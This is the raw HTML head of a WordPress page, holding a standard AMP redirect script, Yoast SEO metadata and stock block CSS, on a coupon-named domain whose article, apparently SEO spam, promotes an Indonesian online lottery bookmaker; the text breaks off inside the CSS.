

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/
body_size: 18330
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Jatiyoso - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Jatiyoso - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang serasi sesuai sama impian memanglah tidak selama-lamanya terus membantu. Masalahnya terdapat beberapa agen judi togel sekarang yang telah bekerja di internet namun tidak seluruhnya bandar mempunyai service berkualitas maka dari itu dirasakan tidak cukup memberi kepuasan. Kebalikannya, apabila anda tergabung pada bandar togel online alternatif terpercaya dan &hellip; Continue reading &quot;Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Jatiyoso&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:19:16+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Jatiyoso","datePublished":"2023-01-21T08:19:16+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/"},"wordCount":2084,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/","url":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/","name":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Jatiyoso - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:19:16+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Jatiyoso"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 